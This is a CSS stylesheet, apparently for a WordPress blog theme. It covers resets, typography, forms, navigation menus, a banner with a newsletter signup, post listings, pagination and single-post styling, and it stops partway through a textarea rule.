section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration:none;
    color:#bbbcc1;
    outline:none;
}

a:active,
a:hover {
	text-decoration:underline;
    color: #bbbcc1;
}

a:focus{outline: none;}

abbr[title] {
	border-bottom: 0;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
abbr{border-bottom: 0;}
mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	color:#333;
    font:20px/30px 'Open Sans', sans-serif;
    background:#fff;
     overflow-y: scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #0089bd;
}

a:visited {
	color: #0089bd;
}

a:hover,
a:focus,
a:active {
	color: #0089bd;
	text-decoration: underline;
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	background: none;
	box-shadow: none;
	border-bottom: 0;
	border-top: 1px solid #e5e5e5;
	padding-top: 21px;
	font-size: 18px;
    line-height: 22px;
    font-weight: 700;
}

.site-main .comment-navigation a,
.site-main .posts-navigation a,
.site-main .post-navigation a{color: #333;}

.site-main .comment-navigation a:hover,
.site-main .posts-navigation a:hover,
.site-main .post-navigation a:hover{
	color: #0089bd;
	text-decoration: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
	padding-left: 15px;
	background: url('images/arrow-prev-post.png') no-repeat 0 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
	background: url('images/arrow-next-post.png') no-repeat 100% 5px;
	padding-right: 15px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
	margin-top: 1.3em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
	margin-top: 1.3em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -15px;
	margin-right: -15px;
}

.gallery-item {
	/*display: inline-block;*/
	float: left;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*common site style*/
.site{background: #fff;}

.custom-background-color .site{margin: 20px;}

.custom-background-image .site{margin: 20px;}

.container{
	width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:after{
	content: '';
	display: block;
	clear: both;
}
.row{
	margin-left: -15px;
	margin-right: -15px;
}
.row:after{
	content: '';
	display: block;
	clear: both;
}
/*header style*/
.header-t{
	background: #222;
	padding: 4px 0 5px;
}
.top-menu{
	float: left;
	margin: 3px 0 0;
}
.top-menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
}
.top-menu ul li{
	float: left;
	margin-left: 47px;
}
.top-menu ul li:first-child{margin-left: 0;}
.top-menu ul li a{color: #c9c9c9;}
.top-menu ul li a:hover{
	text-decoration: none;
	color: #fff;
}
.header-t .social-networks{
	margin: 0;
	padding: 0;
	list-style: none;
	float: right;
	font-size: 15px;
}
.header-t .social-networks li{
	float: left;
	margin-left: 18px;
}
.header-t .social-networks li:first-child{margin-left: 0;}
.header-t .social-networks li a{
	color: #c9c9c9;
}
.header-t .social-networks li a:hover{
	text-decoration: none;
	color: #fff;
}
.header-b{
	padding: 24px 0 28px;
}
.site-header .site-branding{float: left;}
.site-header .site-branding .site-title{
	font-size: 24px;
	line-height: 24px;
	font-weight: 700;
	margin: 0; 
}
.site-header .site-branding .site-title a:hover{text-decoration: none;}
.site-header .site-branding .site-description{
	margin: 0;
	font-size: 13px;
	line-height: 16px;
	font-weight: 600;
	font-style: italic;
	color: #424242;
}
.header-b .info-lists{
	float: right;
	margin: 4px 0 0;
	padding: 0;
	list-style: none;
	font-size: 13px;
	line-height: 23px;
	color: #999;
	text-align: right;
	font-weight: 600;
	text-transform: uppercase;
}
.header-b .info-lists li{
	float: left;
	padding-left: 39px;
	background: url(images/separator.png) no-repeat 0 9px;
	margin-left: 33px;
}
.header-b .info-lists li:first-child{
	margin-left: 0;
	padding-left: 0;
	background: none;
}
.header-b .info-lists strong{
	font-size: 20px;
	color: #181818;
	display: block;
	text-transform: none;
	font-weight: 600;
}
/*navigation style*/
.navigation{
	background: #f0f0f0;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 1;
}
.main-navigation ul{
	font-size: 16px;
	line-height: 24px;
	font-weight: 600;
}
.main-navigation ul li a{
	color: #333;
	padding: 13px 36px;
	display: block;
}
.main-navigation > div > ul > .current-menu-item > a,
.main-navigation > div > ul > li > a:hover,
.main-navigation > div > ul > li:hover > a{
	border-top: 4px solid #0089bd;
	padding-top: 9px;
	color: #0089bd;
	background: #e7e7e7;
}
.main-navigation ul ul{
	width: 202px;
	position: absolute;
	top: 100%;
	left: 0;
	background: #e7e7e7;
	display: none;
}
.main-navigation ul li:hover ul{display: block;}
.main-navigation ul ul li{
	float: none;
	display: block;
	width: 100%;
}
.main-navigation ul ul li a{
	width: 100%;
	padding: 10px 25px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.main-navigation ul ul li a:hover,
.main-navigation ul ul li:hover > a{
	color: #0089bd;
	background: #f0f0f0;
}
/*banner style*/
.banner{
	position: relative;
	width: 100%;
	height: 548px;
}
.banner img{
	width: 100% !important;
	vertical-align: top;
	display: none;
}
.banner-text{
	position: absolute;
	width: 100%;
	top: 11%;
}
.banner-text .text{
	max-width: 361px;
	background: rgba(255, 255, 255, 0.9);
	font-size: 16px;
	line-height: 24px;
	color: #4c4c4c;
	padding: 33px 25px 24px 24px;
}
.banner-text .title{
	font-size: 24px;
	line-height: 26px;
	display: block;
	font-weight: 600;
	color: #181818;
	margin: 0 0 15px;
}
.banner-text  p{margin: 0 0 26px;}
.banner-text .subscribe-form .form-row{margin: 0 0 18px;}
.banner-text .newsletter-widget input[type="text"],
.banner-text .newsletter-widget input[type="email"]{
	width: 100%;
	font-size: 16px;
	line-height: 24px;
	color: #9b9b9b;
	border-radius: 5px;
	border: 0;
	background: #fff url(images/icon-user.png) no-repeat 12px 13px;
	padding: 7px 31px 8px 31px;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
	outline: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.banner-text .newsletter-widget input[type="email"]{
	background: #fff url(images/icon-email.png) no-repeat 12px 13px;
}
.banner-text .newsletter-widget input[type="submit"]{
	box-shadow: none;
	border: 0;
	text-shadow: none;
	width: 100%;
	background: #0089bd;
	font-size: 18px;
	line-height: 49px;
	font-weight: 700;
	color: #fff;
	height: 49px;
	padding: 0; 
}
.banner-text .newsletter-widget input[type="submit"]:hover{background: #007dac;}
/*featured-on style*/
.featured-on{
	background: #014360;
	padding: 16px 0 6px;
}
.featured-on span{
	float: left;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.75);
	color: #fff;
	margin: 6px 31px 0 0;
}
.featured-on .featured-on-lists{
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
}
.featured-on .featured-on-lists li{
	margin: 0 22px;
	display: inline-block;
	vertical-align: middle;
}
.featured-on .ad-with-us{
	font-size: 15px;
	line-height: 18px;
	font-weight: 700;
	color: #fda930;
	float: right;
	text-transform: uppercase;
	letter-spacing: 1px;
	width: 120px;
}
.featured-on .ad-with-us .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	vertical-align: middle;
}
.featured-on .ad-with-us:hover{
	text-decoration: none;
}
.featured-on .ad-with-us:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
/*recent post style*/
.recent-posts{
	background: #f0f0f0;
	padding: 44px 0 36px;
}
.recent-posts .heading,
.popular-posts .heading,
.guide .heading{
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 31px;
}
.recent-posts .heading .title,
.popular-posts .heading .title,
.guide .heading .title{
	margin: 0 0 13px;
	font-size: 32px;
	line-height: 36px;
	font-weight: 400;
	color: #333;
}
.recent-posts .heading p,
.popular-posts .heading p,
.guide .heading p{margin-top: 0;}
.recent-posts .columns-3,
.popular-posts .columns-3,
.guide .columns-3{
	float: left;
	width: 33.3333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.recent-posts .columns-3 img,
.popular-posts .columns-3 img{vertical-align: top;}
.recent-posts .columns-3 .text-holder{
	background: #fff;
	padding: 17px 40px 12px 29px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
}
.recent-posts .columns-3 .text-holder .entry-header{margin: 0 0 6px;}
.recent-posts .columns-3 .text-holder .entry-header .entry-title{
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 9px;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-header .entry-title a{
	color: #000;
}
.recent-posts .columns-3 .text-holder .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
.recent-posts .columns-3 .text-holder .entry-meta{
	font-size: 14px;
	line-height: 24px;
	color: #555;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-meta a{
	color: #999;
	font-style: italic;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-meta a:hover{
	text-decoration: none;
	color: #0089bd;
}
.recent-posts .columns-3 .text-holder .entry-meta .byline{display: inline-block;}
.recent-posts .columns-3 .text-holder .entry-content{
	font-size: 14px;
	line-height: 24px;
	margin: 0 0 2px;
}
.recent-posts .columns-3 .text-holder .entry-content p{margin-top: 0;}
.recent-posts .columns-3 .text-holder .category{
	font-size: 14px;
	line-height: 24px;
	color: #999;
	font-style: italic;
	font-weight: 600;
	/*border-top: 1px dotted #cfcfcf;*/
	background: url(images/separator2.png) repeat-x;
	padding: 11px 0 0 24px;
	margin: 0 -41px 0 -29px;
}
.recent-posts .columns-3 .text-holder .category a{color: #999;}
.recent-posts .columns-3 .text-holder .category a:hover{
	color: #0089bd;
	text-decoration: none;
}
.recent-posts .btn-holder,
.clients .btn-holder,
.guide .btn-holder{
	text-align: center;
}
.recent-posts .btn-holder a,
.clients .btn-holder a,
.guide .btn-holder a{
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #fff;
	background: #0089bd;
	border-radius: 5px;
	display: inline-block;
	text-transform: uppercase;
	padding: 12px 65px;
}
.recent-posts .btn-holder a:hover,
.clients .btn-holder a:hover,
.guide .btn-holder a:hover{
	text-decoration: none;
	background: #007dac;
}
/*popular post section style*/
.popular-posts{
	padding: 35px 0 19px;
}
.popular-posts .post .post-thumbnail{
	display: block;
	margin: 0 0 12px;
}
.popular-posts .post .entry-header{padding: 0 10px 0 0;}
.popular-posts .post .entry-title{
	margin: 0;
	font-size: 20px;
	line-height: 26px;
	font-weight: 600;
}
.popular-posts .post .entry-title a{color: #333;}
.popular-posts .post .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
/*clients section style*/
.clients{
	background: #e5e5e5;
	text-align: center;
	padding: 36px 0 52px;
}
.clients .heading .title{
	font-size: 32px;
	line-height: 36px;
	font-weight: 400;
	color: #333;
	margin: 0 0 32px;
}
.clients .columns-2{
	float: left;
	width: 16.6666%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	text-align: center;
	line-height: 77px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*guid section style*/
.guide{padding: 32px 0 60px;}
.guide img{vertical-align: top;}
.guide .img-holder{position: relative;}
.guide .text{
	position: absolute;
	width: 100%;
	font-size: 20px;
	line-height: 26px;
	color: #fff;
	font-weight: 600;
	left: 0;
	bottom: 23px;
	padding: 0 30px 0 28px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*blog listing page style*/
#content{padding: 38px 0 48px;}
.blog .site-content,
.category .site-content,
.archive .site-content,
.search .site-content{background: #efeff0;}

.blog .navigation,
.category .navigation,
.archive .navigation,
.search .navigation{box-shadow: 0 1px 0 #ddd;}

.category .page-title,
.archive .page-title,
.search .page-title{margin: 0 0 32px;}

#primary{
	float: left;
	width: 66.6667%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.full-width #primary{width: 100%;}
.blog #primary .post,
.category #primary .post,
.archive #primary .post,
.search #primary .post,
.search #primary .page{
	background: #fff;
	padding: 34px 37px 23px;
	border-bottom: 2px solid #dcdcdd;
	margin: 0 0 32px;
	overflow: hidden;
}
#primary .post .entry-header{margin: 0 0 13px;}
#primary .post .entry-header .entry-title,
#primary .page .entry-header .entry-title{
	font-size: 28px;
	line-height: 32px;
	color: #333;
	margin: 0 0 11px;
}
#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a{color: #333;}
#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
#primary .post .entry-header .entry-meta{
	font-size: 16px;
	line-height: 24px;
	color: #555;
}
#primary .post .entry-header .entry-meta .byline{display: inline-block;}
#primary .post .entry-header .entry-meta a{
	font-style: italic;
	color: #999;
}
#primary .post .entry-header .entry-meta a:hover{
	text-decoration: none;
	color: #0089bd;
}
#primary .post .content-holder{
	overflow: hidden;
	padding: 0 0 32px;
}
.blog #primary .post .post-thumbnail,
.category #primary .post .post-thumbnail,
.archive #primary .post .post-thumbnail,
.search #primary .post .post-thumbnail{
	float: left;
	width: 39%;
	margin: 8px 32px 0 0;
}
#primary .post .post-thumbnail img{vertical-align: top;}
.blog #primary .post .entry-content,
.category #primary .post .entry-content,
.archive #primary .post .entry-content,
.search #primary .post .entry-content{
	overflow: hidden;
	margin: 0;
	padding: 0 20px 0 0;
}
#primary .post .entry-content,
#primary .page .entry-content{margin-top: 0;}
#primary .post .entry-content p{margin-top: 0;}
#primary .post .entry-content .readmore{
	font-size: 20px;
	line-height: 24px;
	font-weight: 600;
	margin: -24px 0 0;
	float: left;
}
#primary .post .entry-content .readmore .fa{
	font-size: 16px;
	line-height: 28px;
	vertical-align: top;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
#primary .post .entry-content .readmore:hover{text-decoration: none;}
#primary .post .entry-content .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
#primary .post .category{
	font-size: 16px;
	line-height: 24px;
	border-top: 1px solid #e5e5e5;
	font-style: italic;
	color: #999;
	padding: 15px 37px 0 40px;
	margin: 0 -37px 0 -38px;
}
#primary .post .category a{color: #999;}
#primary .post .category a:hover{
	color: #0089bd;
	text-decoration: none;
}
#primary .post .category .fa{
	font-size: 14px;
	color: #999;
	margin-right: 2px;
}
.pagination{
	box-shadow: none !important;
	background: none;
	font-size: 16px;
	line-height: 31px;
}
.pagination a,
.pagination .dots{
	background: #e4e4e5;
	float: left;
	margin-right: 1px;
	padding: 0 12px;
	color: #333;
}
.pagination a:hover{
	text-decoration: none;
	background: #0089bd;
	color: #fff;
}
.pagination .prev,
.pagination .next{color: #999;}
.pagination .current{
	float: left;
	margin-right: 1px;
	padding: 0 12px;
	background: #0089bd;
	color: #fff;
}
.pagination .screen-reader-text{display: none;}
#primary .entry-footer{overflow: hidden;}
/*single post style*/
.single-post #primary .post .post-thumbnail{margin: 0 0 20px;}
.single-post #primary .post .post-thumbnail img,
.page #primary .page .post-thumbnail img{
	width: 100%;
	vertical-align: top;
}
#primary .post h1,
#primary .page h1{
	font-size: 60px;
	line-height: 66px;
	font-weight: 700;
	margin: 0 0 15px;
}
#primary .post h2,
#primary .page h2{
	font-size: 40px;
	line-height: 44px;
	font-weight: 700;
	margin: 0 0 18px;
}
#primary .post h3,
#primary .page h3{
	font-size: 28px;
	line-height: 32px;
	font-weight: 700;
	margin: 0 0 19px;
}
#primary .post h4,
#primary .page h4{
	font-size: 24px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 16px;
}
#primary .post h5,
#primary .page h5{
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 14px;
}
#primary .post h6,
#primary .page h6{
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 14px;
}
#primary .post blockquote,
#primary .page blockquote{
	font-style: italic;
	margin: 0 0 30px;
	background: url(images/bg-quote.png) no-repeat 0 10px;
	padding: 0 0 0 68px; 
}
#primary .post .pull-right,
#primary .page .pull-right{
	float: right;
	max-width: 262px;
	text-align: right;
	margin-left: 30px;
}
#primary .post .pull-left,
#primary .page .pull-left{
	float: left;
	max-width: 262px;
	margin-right: 30px
}
#primary .post .dropcap,
#primary .page .dropcap{
	float: left;
    font-size: 105px;
    height: 105px;
    line-height: 105px;
    margin: 0 20px 0 0;
}
#primary .post .highlight,
#primary .page .highlight{
	background: #b5dfef;
}
#primary .post table,
#primary .page table{
	width: 100%;
}
#primary .post table,
#primary .page table{
	width: 100%;
	margin: 0 0 1.5em;
}
#primary .post table th,
#primary .page table th{
	font-size: 20px;
	line-height: 30px;
	color: #fff;
	background: #515151;
	text-align: left;
	padding: 15px;
}
#primary .post table td,
#primary .page table td{
	font-size: 20px;
	line-height: 30px;
	padding: 15px;
}
#primary .post table tbody tr:nth-child(2n),
#primary .page table tbody tr:nth-child(2n){
	background: #efeff0;
}
#primary .post ul,
#primary .page ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#primary .post ul li,
#primary .page ul li{
	background: url(images/bg-arrow.png) no-repeat 0 10px;
	padding-left: 20px;
	margin: 0 0 12px;
}
#primary .post ol > li,
#primary .page ol > li{
	background: none;
	padding-left: 0;
	margin: 0 0 12px;
}
#primary .post ul ol,
#primary .post ol ul,
#primary .post ul ul,
#primary .post ol ol,
#primary .page ul ol,
#primary .page ol ul,
#primary .page ul ul,
#primary .page ol ol{
	margin-top: 12px;
	margin-left: 0;
}
#primary .post form .form-row,
#primary .page form .form-row{
	overflow: hidden;
	margin: 0 0 1.5em;
}
#primary .post form label,
#primary .page form label,
#primary .post form .label,
#primary .page form .label{
	display: block;
	margin: 0 0 10px;
}
#primary .post form input[type="text"],
#primary .page form input[type="text"],
#primary .post form input[type="email"],
#primary .page form input[type="email"],
#primary .post form input[type="url"],
#primary .page form input[type="url"],
#primary .post form input[type="password"],
#primary .page form input[type="password"]{
	background: #e4e4e5;
	border-radius: 2px;
	width: 60%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
}
#primary .post form textarea,
